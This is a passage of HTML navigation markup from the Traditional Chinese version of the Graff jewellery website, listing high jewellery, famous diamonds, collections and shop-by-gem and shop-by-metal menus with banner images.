<div class="b-megamenu-banner__title">世界上最華美非凡的珠寶</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">探索格拉夫資深工匠匠心雕琢的高級珠寶傑作。</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/tw-zh/high-jewellery/every-wish-come-true.html">探索更多</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="unique_jewels" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="unique_jewels">
        <span>獨特珠寶</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquetimepieces"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/high-jewellery/unique-timepieces.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquetimepieces">獨特腕錶</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquesolitaires"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/high-jewellery/unique-solitaires.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquesolitaires">Unique Solitaires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquecreations"
                    role="menuitem">
                    <a href="/tw-zh/high-jewellery/unique-jewels/unique-creations/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquecreations">Unique Creations</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_explorebygems" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_explorebygems">
        <span>以寶石種類探索更多</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_whitediamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/high-jewellery/white-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_whitediamonds">白鑽珠寶</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_yellowdiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/high-jewellery/yellow-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_yellowdiamonds">黃鑽珠寶</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_emeralds"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/high-jewellery/emerald-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_emeralds">祖母綠珠寶</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rubies"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/high-jewellery/ruby-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rubies">紅寶石珠寶</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_sapphires"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/high-jewellery/sapphire-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_sapphires">藍寶石珠寶</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/high-jewellery/rare-coloured-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds">珍罕彩鑽</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_famous_diamonds" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_famous_diamonds">
        <span>傳奇名鑽</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_infinity_diamond"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/famous-diamonds/infinity-diamond.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_infinity_diamond">Graff Infinity Diamond</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_lesedi_la_rona"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/famous-diamonds/lesedi-la-rona.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_lesedi_la_rona">Graff Lesedi La Rona</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_eternal_twins"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/famous-diamonds/the-eternal-twins.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_eternal_twins">Eternal twins</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_venus"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/famous-diamonds/the-graff-venus.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_venus">Graff Venus</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_vendome"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/famous-diamonds/the-graff-vendome.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_vendome">Graff Vend&ocirc;me</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_golden_empress"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/famous-diamonds/the-golden-empress.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_golden_empress">Golden Empress</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_diamond_timeline"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/house/heritage/rarity.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_diamond_timeline">名鑽歷史</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">世界上最華美非凡的珠寶</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">探索格拉夫資深工匠匠心雕琢的高級珠寶傑作。</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/tw-zh/high-jewellery/every-wish-come-true.html">探索更多</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="jewellerycollections"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/tw-zh/jewellery-collections.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">珠寶系列</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu  b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="c318195bed0aa1d6de2de99a7f" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/laurence-graff-signature/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurence-graff-signature"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/butterfly/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="butterfly"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3a00e002/images/butterfly_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/wild-flower/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="wild-flower"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbee0caac/images/wildflower_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/tildas-bow/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="tildas-bow"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf43f2150/images/tildasbow_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/classic-graff/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="classic-graff"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb3e51b99/images/classic_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/icon/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc2695dfa/images/Icon_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/spiral/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="spiral"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw589ec393/images/spiralv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-zh/jewellery-collections/jewellery-collections/view-by-collection/be-together/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="betogether"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw1c2f8551/images/betogther_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/threads/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="threads"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2a26cc9f/images/threadsv2.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__collection-AB-TEST-1"><!-- dwMarker="content" dwContentID="dad2db9bff2a053b1881c8ce0d" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>瀏覽系列</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/laurence-graff-signature/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="laurence-graff-signature"
                    >
                        Laurence Graff Signature
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/butterfly/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="butterfly"
                      >
                        蝴蝶
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/wild-flower/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="wild-flower"   
                   >
                        Wild Flower
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/tildas-bow/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="tildas-bow"   
                   >
                        Tilda's Bow
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/classic-graff/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="classic-graff"   
                   >
                        Classic Graff
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/icon/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"   
                   >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/spiral/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="spiral"   
                   >
                        Spiral
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/threads/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="threads"   
                   >
                        Threads
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__category"><!-- dwMarker="content" dwContentID="33355f748b5621c2ad037bfa9b" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>瀏覽類別</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/necklaces-pendants/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                    >
                        項鏈和吊墜
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        戒指
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="unique_jewels_uniquesolitaires">
                        耳環
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/stud-earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        耳釘
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/bracelets-bangles/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        手鏈和手鐲
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/watches/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        腕錶
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/mens-jewellery/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        男士精品
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__gemstone"><!-- dwMarker="content" dwContentID="5d049dbc7ebca078d563b696ee" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem"> <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>按寶石選購</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/view-by-stone/white-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    白鑽
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/view-by-stone/yellow-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    黃鑽
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/view-by-stone/emerald/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                    祖母綠
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/view-by-stone/sapphire/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    藍寶石
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/view-by-stone/ruby/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    紅寶石
                    </a>
                </li>
                <li class="b-header-submenu__item"> 
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                    查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__metal"><!-- dwMarker="content" dwContentID="6509b3e2f324abdebc7c23d597" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>按金屬選購</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/view-by-metal/white-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        白金
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        玫瑰金
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/view-by-metal/yellow-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        黄金
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/jewelry/view-by-metal/platinum-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        铂金
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__curated"><!-- dwMarker="content" dwContentID="d55b76861dca6d59b6c33a6f53" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://www.graff.com/tw-zh/endless-summer.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>永恆仲夏</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/new-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        珠寶新作
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/stacking-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        疊戴珠寶
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/summer/inspired-by-nature/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        自然啟迪
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/summer/summer-classic-diamond-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                       夏日經典鑽石珠寶
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/jewellery-sets/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        珠寶套裝
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
     <div class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
            



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__carousel-banner"><!-- dwMarker="content" dwContentID="f5cbcc1a31e14264c7e58b109a" -->
		<div class="b-header-dropdownmenu__list__item__carousel">
    <div class="b-carousel-container__header">
        <span>格拉夫珠寶系列</span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container h-pt--16
        
        "
        data-content-asset-uuid="a4323d1b1e9a948383945cdaea"
        data-content-asset-id="menu-jewellery__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="a4323d1b1e9a948383945cdaea" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/laurence-graff-signature/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="431dab29d14a57cf3c7d75b350"
        data-content-asset-id="menu-jewellery__carousel-banner-slide1"
